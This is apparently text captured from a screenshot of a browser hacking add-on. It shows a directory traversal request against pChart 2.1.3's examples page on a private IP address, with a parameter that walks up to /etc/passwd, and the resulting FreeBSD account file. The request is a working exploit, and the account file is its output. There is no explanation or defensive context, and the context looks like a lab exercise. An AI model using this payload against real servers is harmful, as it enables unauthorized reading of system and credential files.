 Load URL
192.168.79.193/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2fetc/passwd
Split URL
Execute
Enable Post data Enable Referrer
# $FreeBSD: release/9.0.0/etc/master.passwd 218047 2011-01-28 22:29:38Z pjd $
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
mysql:*:88:88:MySQL Daemon:/var/db/mysql:/usr/sbin/nologin
ossec:*:1001:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecm:*:1002:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecr:*:1003:1001:User &:/usr/local/ossec-hids:/sbin/nologin